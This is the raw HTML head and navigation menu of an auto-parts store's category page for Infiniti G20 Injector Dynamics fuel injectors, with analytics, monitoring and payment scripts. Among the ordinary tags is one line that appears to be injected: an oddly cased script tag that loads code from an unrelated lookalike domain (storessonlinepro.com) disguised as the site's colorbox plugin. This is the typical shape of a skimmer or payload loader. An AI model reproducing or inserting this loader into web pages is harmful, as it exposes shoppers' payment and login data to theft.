r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Injector Dynamics is the technological leader in fuel injection and works with Bosch directly to create the greatest quality fuel injectors on the market. The partnership with Bosch Motorsport serves " />
<meta name="keywords" content="fuel,system,injector,dynamics,injectors,infiniti,injector,dynamics,infiniti,injector,dynamics" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1768955537" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1768955536" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1207070-fuel-system-injector-dynamics-injectors-infiniti-injector-dynamics-infiniti-g20-injector-dynamics.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=031514"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Fuel System - Injector Dynamics Injectors - Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"KLak4RRgXAr-EI2kBgjy9mAPhtpgjxOf6kEC2MyhoYiZmDkP"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e38c340ce2828ae4e7c5" href="" target="_blank" onclick="this.href='mailto:'+e38c340ce2828ae4e7c5(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e38c340ce2828ae4e7c5() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e38c340ce2828ae4e7c5').appendChild(document.createTextNode(e38c340ce2828ae4e7c5()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
